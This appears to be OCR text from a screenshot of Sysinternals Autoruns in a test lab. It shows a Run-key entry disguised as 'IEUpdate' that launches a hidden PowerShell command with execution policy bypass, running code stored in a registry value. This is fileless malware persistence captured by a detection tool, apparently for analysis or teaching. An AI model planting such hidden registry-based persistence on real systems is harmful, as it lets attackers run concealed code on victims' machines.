 Autoruns [TESTLAB\testi.ukko] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter: leup
KnownDLLs Winlogon Winsock Providers Print Monitors LSA Providers Network Providers WMI Office
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit
Autorun Entry Description Publisher Image Path
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
IEUpdate File not found: bypass
File not found: bypass
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -exec bypass -Noninteractive -windowstyle hidden -c iex (Get-ItemProperty -Path Registry::HKCU\Software\Microsoft\Windows\currentversion\themes\).Wallpaper777
Ready. Signed Windows Entries Hidden.